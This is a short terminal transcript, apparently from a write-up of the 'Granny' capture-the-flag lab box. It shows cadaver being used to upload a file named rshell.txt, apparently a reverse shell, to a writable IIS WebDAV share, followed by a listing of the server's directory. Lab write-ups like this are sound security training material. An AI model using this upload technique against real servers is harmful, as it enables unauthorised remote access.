 root@Mors:~/boxes/granny# cadaver 10.10.10.15
dav:/> put rshell.txt
Uploading rshell.txt to `/rshell.txt':
Progress: [=============================>] 100.0% of 38556 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_U5xC6zFH7P1OQ               0  May 13 17:49
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
        rshell.txt                         38556  May 13 18:10
dav:/>